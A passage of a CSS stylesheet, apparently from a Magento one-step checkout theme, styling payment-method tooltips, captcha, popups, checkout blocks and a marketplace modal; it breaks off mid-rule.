.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip {
  top: 6px;
  width: 24px;
  height: 24px;
  border-radius: 4px;
  border: 1px solid #222222;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content {
  width: 215px;
  position: fixed;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:before {
  top: 16px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:after {
  top: calc(16px - 6px);
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:before {
  top: 31px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:after {
  top: calc(31px - 6px);
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper {
  margin-top: 5px;
  margin-left: 0;
  margin-right: 5px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(4n),
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(4n),
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(4n),
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(4n) {
  margin-right: 0;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(-n+4),
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(-n+4),
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(-n+4),
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(-n+4) {
  margin-top: 0;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:hover:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:hover:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:hover:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:hover:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:hover:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:hover:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:hover:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:hover:before {
  background: #56cfe1;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:before {
  background: #222222;
  content: '';
  display: inline-block;
  position: absolute;
  border-radius: 4px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:after,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:after {
  top: 10px;
  left: 5px;
  width: 12px;
  height: 2px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:before,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:before {
  top: 5px;
  left: 10px;
  content: '';
  position: absolute;
  height: 12px;
  width: 2px;
  background: #222222;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short {
  padding-right: 106px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview {
  right: 17px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method {
  display: none;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method._active {
  display: block;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-title {
  display: none;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_cc_wrapper:before {
  right: 16px;
  top: 5.5px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_cc_wrapper[data-https="1"]:before {
  right: 40px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content iframe {
  display: block;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_gateway_payment {
  height: 190px;
  background: url('../IWD_Opc/images/redirect.png') center center no-repeat;
  background-size: contain;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_payment_instructions {
  color: #222222;
  font-size: 12px;
  line-height: 17px;
  text-align: center;
  padding: 0 16px 0 16px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_payment_instructions .iwd_opc_payment_instructions_title {
  font-size: 14px;
  line-height: 21px;
  text-align: left;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_payment_instructions .iwd_opc_payment_instructions_small {
  color: #676767;
  text-align: left;
  max-width: 50%;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .actions-toolbar {
  display: none;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .iwd_opc_hosted_label {
  display: block;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_image {
  text-align: center;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_reload_sensitive_container {
  font-size: 12px;
  line-height: 17px;
  text-align: center;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_reload_sensitive_container .iwd_opc_case_sensitive_captcha {
  display: inline;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_reload_sensitive_container .iwd_opc_refresh_captcha_button {
  display: inline;
  cursor: pointer;
  color: #222222;
  text-transform: capitalize;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_reload_sensitive_container .iwd_opc_refresh_captcha_button:hover {
  color: #56cfe1;
  text-decoration: underline;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_gift_message .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option img.iwd_opc_option_image,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_gift_message .field .iwd_opc_select_container .iwd_opc_select_option img.iwd_opc_option_image {
  width: 19px;
  height: 19px;
  box-sizing: border-box;
  border: 1px solid #e5e5e5;
  margin-left: 16px;
  border-radius: 4px;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option img.iwd_opc_option_image,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper .field .iwd_opc_select_container .iwd_opc_select_option img.iwd_opc_option_image {
  float: right;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active {
  color: #fff;
  background: #222222;
  font-weight: 600;
}
.iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active:hover,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active:focus,
.iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active:active {
  color: #fff;
  background: #56cfe1;
}
.iwd_opc_wrapper #payment_form_iwd_authcim #iwd_authcim_cc_cid {
  max-width: inherit;
}
.onepage-index-index .nav-sections,
.onepage-index-index .nav-toggle {
  display: none;
}
.onepage-index-index .logo {
  margin-left: 0;
}
.iwd_opc_popup_wrapper {
  display: none;
  position: fixed;
  top: 0;
  margin: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 105;
  width: 100%;
  height: 100%;
}
.iwd_opc_popup_wrapper.active {
  display: block;
}
.iwd_opc_popup_wrapper .iwd_opc_popup {
  position: absolute;
  top: 40%;
  left: 50%;
  width: 34.6233%;
  padding: 0 24px;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -40%);
  max-height: 85%;
  overflow: auto;
}
@media (max-width: 1008px) {
  .iwd_opc_popup_wrapper .iwd_opc_popup {
    width: 100%;
    padding: 0;
    max-width: 368px;
    min-width: 288px;
  }
}
.iwd_opc_popup_wrapper .iwd_opc_popup .iwd_opc_popup_content {
  background: #fff;
  border-radius: 4px;
  outline: none;
  padding: 20px 16px 0 16px;
  overflow: auto;
  box-shadow: 0 4px 8px 0 rgba(52, 52, 52, 0.2);
  max-width: 368px;
  margin: 0 auto;
}
.iwd_opc_popup_wrapper .iwd_opc_popup_mask {
  position: relative;
  padding: inherit;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
}
@media (min-width: 786px) {
  .onestepcheckout-index-index .modal-popup.osc-social-login-popup .modal-inner-wrap {
    max-height: unset;
  }
}
.onestepcheckout-index-index #social-form-login .actions-toolbar .create {
  display: none;
}
.page-title-wrapper .checkout-description {
  color: #fff;
  position: relative;
}
.checkout-agreement .action.action-show {
  background: none;
  border: none;
  box-shadow: none;
}
.one-step-checkout-wrapper #co-place-order-area {
  padding: 20px !important;
}
.checkout-container {
  z-index: 1 !important;
}
.one-step-checkout-container .gift-options-content .fieldset .field .control {
  position: static;
}
.one-step-checkout-container .gift-options-content .fieldset:after {
  content: "";
  display: table;
  clear: both;
}
.one-step-checkout-container .table-checkout-shipping-method tbody tr td {
  padding-left: 15px;
  padding-right: 15px;
}
.one-step-checkout-container .gift-message-item > i {
  position: absolute;
  margin-left: 15px;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}
.one-step-checkout-container .osc-place-order-block {
  margin-top: 0 !important;
}
.one-step-checkout-container .checkout-shipping-address {
  border: 1px solid #eee;
  margin-top: 0 !important;
  margin-bottom: 30px;
}
.one-step-checkout-container .checkout-shipping-address:after {
  content: "";
  display: table;
  clear: both;
}
.one-step-checkout-container .checkout-billing-address {
  border: 1px solid #eee;
  margin-top: 0 !important;
  margin-bottom: 30px;
}
.one-step-checkout-container .checkout-billing-address:after {
  content: "";
  display: table;
  clear: both;
}
.one-step-checkout-container .checkout-shipping-method {
  border: 1px solid #eee;
  margin-top: 0 !important;
  margin-bottom: 30px;
}
.one-step-checkout-container .checkout-shipping-method:after {
  content: "";
  display: table;
  clear: both;
}
.one-step-checkout-container .checkout-payment-method {
  border: 1px solid #eee;
  margin-top: 0 !important;
  margin-bottom: 30px;
}
.one-step-checkout-container .checkout-payment-method:after {
  content: "";
  display: table;
  clear: both;
}
.one-step-checkout-container #opc-sidebar {
  border: 1px solid #eee;
  margin-top: 0 !important;
  margin-bottom: 30px;
}
.one-step-checkout-container #opc-sidebar:after {
  content: "";
  display: table;
  clear: both;
}
.one-step-checkout-container .step-title {
  margin-bottom: 0 !important;
}
.one-step-checkout-container .minicart-items .product > .product-item-photo {
  height: auto !important;
}
.one-step-checkout-container .minicart-items .product > .product-image-container {
  height: auto !important;
}
.one-step-checkout-container .qty-wrapper {
  height: 40px;
  border: 1px solid #ddd;
  border-radius: 40px;
  padding: 0 15px !important;
  overflow: hidden;
  min-width: 105px;
}
.one-step-checkout-container .qty-wrapper .item_qty {
  height: 40px;
  border: none;
  line-height: 40px;
  top: 0 !important;
}
.one-step-checkout-container .qty-wrapper .button-action {
  margin-top: 10px;
}
.one-step-checkout-container .osc-place-order-block {
  margin-top: 15px;
  padding-top: 20px !important;
  padding-bottom: 5px !important;
}
.ui-datepicker-trigger {
  width: 30px;
  height: 30px;
  border: 1px solid #ddd;
  margin-left: 5px;
  border-radius: 2px;
  background-color: #fff;
}
.ui-datepicker-trigger:after {
  content: "\f073";
  font-family: FontAwesome;
  font-size: 14px;
}
.ui-datepicker-trigger:hover {
  color: #fff;
  background-color: #000;
  border-color: #000;
}
.osc-authentication-wrapper {
  padding-top: 25px;
}
.checkout-index-index .modal-popup .modal-content {
  box-shadow: none;
}
.checkout-index-index .modal-popup .modal-content .block-customer-login {
  margin: 0 !important;
}
.checkout-index-index .modal-popup .modal-header .modal-title {
  font-size: 28px;
}
.checkout-index-index .modal-popup .action.action-login {
  border-radius: 40px;
  height: 40px;
  font-weight: 600;
  padding: 0 35px;
  line-height: 36px;
  background-color: transparent;
  border: 2px solid #222;
}
.checkout-index-index .modal-popup .action.action-login:hover {
  border: 2px solid #56cfe1;
}
.checkout-index-index .form.form-login #customer-email-fieldset {
  margin-bottom: 15px;
}
.onestepcheckout-index-index .field.choice.col-mp {
  margin: 0 10px;
}
.payment-option.discount-code {
  padding-bottom: 20px;
}
.payment-option.discount-code .payment-option-title {
  cursor: pointer;
}
#checkout-review-table thead th {
  vertical-align: middle;
}
#checkout-review-table tbody tr td {
  vertical-align: middle;
}
#checkout-review-table tfoot tr td {
  vertical-align: middle;
}
@media (max-width: 767px) {
  .one-step-checkout-container #co-place-order-area {
    padding: 0 !important;
  }
  .one-step-checkout-container #checkout-review-table thead {
    display: none;
  }
  .one-step-checkout-container #checkout-review-table tbody tr {
    display: block;
    border-bottom: 1px solid #ddd;
  }
  .one-step-checkout-container #checkout-review-table tbody tr:after {
    content: "";
    display: table;
    clear: both;
  }
  .one-step-checkout-container #checkout-review-table tbody tr td {
    display: block;
    border: none !important;
  }
  .one-step-checkout-container #checkout-review-table tbody tr td.product {
    border-bottom: none;
    padding: 15px;
  }
  .one-step-checkout-container #checkout-review-table tbody tr td.details-qty {
    float: left;
    padding: 0 10px !important;
    border: none;
    vertical-align: top;
  }
  .one-step-checkout-container #checkout-review-table tbody tr td.subtotal {
    float: left;
    padding: 0 10px !important;
    border: none;
    vertical-align: top;
  }
  .one-step-checkout-container #checkout-review-table tbody tr td.button-remove {
    float: left;
    padding: 0 10px !important;
    border: none;
    vertical-align: top;
  }
  .one-step-checkout-container .qty-wrapper {
    min-width: 102px !important;
  }
  .one-step-checkout-container .qty-wrapper .button-action {
    vertical-align: top !important;
    margin-top: 10px !important;
  }
  table#checkout-review-table .product-item .price {
    line-height: 40px !important;
  }
  table#checkout-review-table .remove-wrapper {
    line-height: 40px !important;
  }
}
@media (min-width: 768px) {
  #co-place-order-area {
    display: table;
    width: 100%;
    border-top: 1px solid #ddd;
  }
  #co-place-order-area > .col-mp {
    float: none;
    display: table-cell;
    vertical-align: top;
  }
}
#co-place-order-area .checkout-addition-block {
  margin: 0;
}
.checkout-index-index .modal-popup.agreements-modal .modal-footer {
  display: none;
}
.checkout-index-index .modal-popup.agreements-modal .modal-header {
  border: none;
  padding: 0;
}
.checkout-index-index .modal-popup.agreements-modal .modal-content {
  box-shadow: none;
  border: none;
  padding: 25px 45px;
}
.one-step-checkout-wrapper .opc-block-shipping-information {
  padding: 0;
  background-color: transparent;
}
.one-step-checkout-wrapper .minicart-items-wrapper .product-item-detail {
  display: inline-block;
  padding-left: 10px;
  float: left;
  width: calc(100% - 90px);
}
#checkout-review-table tbody tr td.product {
  position: relative;
  padding-right: 30px;
}
.marketplace-product-add .modal-slide {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
  left: 44px;
  z-index: 900;
}
.marketplace-product-add .modal-slide .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.marketplace-product-add .modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.marketplace-product-add .modal-slide .modal-title {
  font-size: 2.1rem;
  margin-right: 5.7rem;
}
.marketplace-product-add .modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
  padding: 2.1rem 3rem;
}
.marketplace-product-add .modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 14px;
  color: #757575;
  content: '\e616';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.marketplace-product-add .modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.marketplace-product-add .modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.marketplace-product-add .modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.marketplace-product-add .modal-popup .action-close {
  background-image: none;
  background: none;
